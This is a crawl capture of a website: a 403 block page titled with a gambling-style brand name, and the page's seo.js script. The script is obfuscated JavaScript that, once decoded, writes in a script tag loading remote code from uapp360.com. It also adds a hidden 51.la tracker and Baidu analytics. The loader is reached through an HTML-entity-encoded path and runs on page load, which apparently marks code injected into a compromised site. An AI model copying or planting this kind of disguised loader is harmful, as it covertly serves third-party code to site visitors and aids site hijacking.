

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.akechan.com/nd.jsp?id=104
body_size: 780
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>新葡的京集团8814·(CHN)检测站</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://akechan.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 170.130.206.114</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-IP-BLOKED</p>
                </div>
            </body>
            </html>
        


--- FILE ---
content_type: application/javascript
request_url: http://www.akechan.com/seo.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();